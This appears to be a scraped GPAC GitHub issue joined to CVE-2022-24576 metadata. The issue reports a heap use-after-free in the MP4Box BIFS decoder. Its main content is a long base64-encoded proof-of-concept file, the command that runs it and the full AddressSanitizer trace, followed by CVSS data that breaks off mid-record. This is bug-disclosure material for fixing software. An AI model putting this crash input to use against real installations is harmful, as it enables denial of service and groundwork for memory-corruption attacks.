IAAAACAAAAAgAAAAIAAAACAAAAA8AAAAPAAAADwAAAA8AAAAPAAAAFgAAAA8AAAAPAAAADwAAAAg
AAAAIAAAACAAAAAgAAAAIAAAACAAAAAgAAAAPAAAADwAAAA8AAAAdAAAADwAAAAgAAAAIAAAACAA
AAAgAAAAIAAAACAAAAAgAADMzMzMzMzM7szMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMuczMzMzMzMzMzMzM68zMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzM7MzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzBHMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
s8zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzGQAzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMIAAAAMzMzMzMzMzM4szMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzDWGSw0FQz2prcLGEsWbTMmhAWD4yH8lSYCc10GGyaokqxxKLU9pbvFsT6OeHGZxdhMI
6HqElBciAlQhcIfV2210iBo31K3GKyiGC6Y8M1u8ahaE4jsXEMMN9QRG2zNK1syIGRyyZpbycQfa
YPjMKdEZ36DD8hwtI+ES4mWFu8ABgMI278jOXAEnAQtb//+AAO/v7+/v7+/v7+/v7+/v7+/v8O/v
7+/v7+/v7+/v7+/v7+/v7+/v7+/v7+/v7+/v7+/v7wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAACYAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/+MAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAuAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA0rJXuzhGhTOYseF9zokq8wfhSgACAF+UigKfsL4pIlJVT///+HpgAsLJC5ZKqWT24B
mHsqlMWq1K+tB8QAmkTpMWst/PLfoMPyHC0j4RLiZYW7wAGApDbvyM5cAScBC1vH0MeAAOAACQAA
AAECAAQFAAAABwAAAAAAAQABAAEAAAAAAAAA4AAKAAAAAQIAEV8AAAAIAAAAAAABAAEAAgAAAAAA
AABgAAsAAAABAgAFtAAAAAkAAOAADAAAAAECAAHHAAAACQAABbQAAQABAAIAAAAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgAAAAAGAADQAAAAECAAW0AAAACgAAAAAAAQABAAAA
AADgAA4AAAABAgABowAAAAoAAAW0AAEAAQACAAAQAAAAAGAADxAAAAECAAW0AAAACwAAAAAAAQAB
AAAAAADgABAAAAABAgAFVAAAAAsAAAW0AAESAQADAAAAAAAAHWAAEQAAAAECAAW0AAAADAAAAAAA
AQABAAAAAABgABIAAAABAgAFtAAAAAwAAAW0AAGRASAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICDgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgIB8gICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAIgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg/yAgICAgICAgICAgICAgICAgICAgIAsgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg
ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICDMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMwAAAAAzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMwAAABkzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMwgICDMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMDMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzEPMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzczMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzM
zMzMzMzMzMzMzMzMzMzMzMzMzBAQLN0vjAJ86nCLxbiv934OHu6SjG47B8ELADJqdIimDn8wAEwC
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
AgjgAAAAAAAAAAAAAAAAAQIIcAAAABkAAAAAtX47bY1L3o6bqa8TVBwyjJicR+5OX83g6lmsCGu2
1TfjAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAOUBAXBwcHBw
cHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBw
cHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBw
cHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBw
cHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBw
cHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBw
cHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBw
cHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcHBwcA==
command:
./MP4Box -lsr poc
Result
~/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box -lsr poc
[iso file] Unknown box type dCCf in parent minf
[iso file] Missing DataInformationBox
[iso file] extra box maxr found in hinf, deleting
[iso file] Box "rtp " (start 9955) has 7 extra bytes
[iso file] Box "stsd" (start 9939) has 5 extra bytes
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 853069
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] Unknown box type dCCf in parent minf
[iso file] Missing DataInformationBox
[iso file] extra box maxr found in hinf, deleting
[iso file] Box "rtp " (start 9955) has 7 extra bytes
[iso file] Box "stsd" (start 9939) has 5 extra bytes
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 853069
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
[ODF] Reading bifs config: shift in sizes (not supported)
[BIFS] name too long 1475 bytes but max size 1000, truncating
=================================================================
==3330624==ERROR: AddressSanitizer: heap-use-after-free on address 0x610000000494 at pc 0x7fa720afa77d bp 0x7fffca7618d0 sp 0x7fffca7618c8
READ of size 4 at 0x610000000494 thread T0
#0 0x7fa720afa77c in Q_IsTypeOn /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/unquantize.c:151:12
#1 0x7fa720afe187 in gf_bifs_dec_unquant_field /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/unquantize.c:397:7
#2 0x7fa720ab6d21 in gf_bifs_dec_sf_field /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/field_decode.c:84:7
#3 0x7fa720ac040e in gf_bifs_dec_field /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/field_decode.c:517:7
#4 0x7fa720ac137d in gf_bifs_dec_node_list /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/field_decode.c:618:7
#5 0x7fa720abcdb3 in gf_bifs_dec_node /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/field_decode.c:920:7
#6 0x7fa720a96880 in gf_bifs_dec_proto_list /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/com_dec.c:1143:12
#7 0x7fa720a98391 in BD_DecSceneReplace /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/com_dec.c:1351:6
#8 0x7fa720ad66b6 in BM_SceneReplace /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/memory_decoder.c:860:21
#9 0x7fa720ad6ff7 in BM_ParseCommand /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/memory_decoder.c:910:8
#10 0x7fa720ad76ee in gf_bifs_flush_command_list /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/memory_decoder.c:951:9
#11 0x7fa720a96969 in gf_bifs_dec_proto_list /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/com_dec.c:1162:5
#12 0x7fa720a96070 in gf_bifs_dec_proto_list /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/com_dec.c:1132:8
#13 0x7fa720a98391 in BD_DecSceneReplace /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/com_dec.c:1351:6
#14 0x7fa720ad66b6 in BM_SceneReplace /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/memory_decoder.c:860:21
#15 0x7fa720ad6ff7 in BM_ParseCommand /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/memory_decoder.c:910:8
#16 0x7fa720ad852e in gf_bifs_decode_command_list /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/memory_decoder.c:1019:6
#17 0x7fa72127c2df in gf_sm_load_run_isom /home/aidai/fuzzing/gpac/gpac-asan/src/scene_manager/loader_isom.c:303:10
#18 0x7fa7212000fe in gf_sm_load_run /home/aidai/fuzzing/gpac/gpac-asan/src/scene_manager/scene_manager.c:719:28
#19 0x51cdb8 in dump_isom_scene /home/aidai/fuzzing/gpac/gpac-asan/applications/mp4box/filedump.c:203:14
#20 0x5004b4 in mp4boxMain /home/aidai/fuzzing/gpac/gpac-asan/applications/mp4box/main.c:6146:7
#21 0x7fa71fdd50b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#22 0x429b7d in _start (/home/aidai/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box+0x429b7d)
0x610000000494 is located 84 bytes inside of 192-byte region [0x610000000440,0x610000000500)
freed by thread T0 here:
#0 0x4a203d in free (/home/aidai/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box+0x4a203d)
#1 0x7fa7206f69dc in gf_node_free /home/aidai/fuzzing/gpac/gpac-asan/src/scenegraph/base_scenegraph.c:1620:2
previously allocated by thread T0 here:
#0 0x4a22bd in malloc (/home/aidai/fuzzing/gpac/gpac-asan/bin/gcc/MP4Box+0x4a22bd)
#1 0x7fa72072195c in QuantizationParameter_Create /home/aidai/fuzzing/gpac/gpac-asan/src/scenegraph/mpeg4_nodes.c:12496:2
SUMMARY: AddressSanitizer: heap-use-after-free /home/aidai/fuzzing/gpac/gpac-asan/src/bifs/unquantize.c:151:12 in Q_IsTypeOn
Shadow bytes around the buggy address:
0x0c207fff8040: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c207fff8050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 05
0x0c207fff8060: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c207fff8070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c207fff8080: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
=>0x0c207fff8090: fd fd[fd]fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c207fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff80b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff80c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff80d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c207fff80e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==3330624==ABORTING
```
|
Use After Free
|
https://api.github.com/repos/gpac/gpac/issues/2058/comments
| 1 |
2022-01-21T08:54:48Z
|
2022-01-21T11:26:56Z
|
https://github.com/gpac/gpac/issues/2058
| 1,110,211,366 | 2,058 |
CVE-2022-24576
|
2022-03-14T14:15:07.877
|
GPAC 1.0.1 is affected by Use After Free through MP4Box.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
